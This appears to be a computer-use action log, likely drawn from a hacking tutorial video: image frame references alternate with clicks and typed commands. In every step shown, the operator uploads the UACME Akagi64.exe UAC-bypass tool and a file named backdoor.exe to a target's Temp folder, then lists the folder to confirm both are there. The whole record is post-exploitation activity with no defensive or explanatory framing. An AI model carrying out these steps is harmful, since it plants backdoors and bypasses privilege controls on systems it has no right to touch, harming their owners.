
left_click(173, 194)

Upload /root/Desktop/tools/UACME/Akagi64.exe to the target's Temp folder
type("/root/Desktop/t")

type("ools/")

type("UACME/Akagi64.exe")

key("Return")

Upload backdoor.exe and list the Temp folder to confirm both files
type("upload backdoor.exe")

type("l")

type("ls")
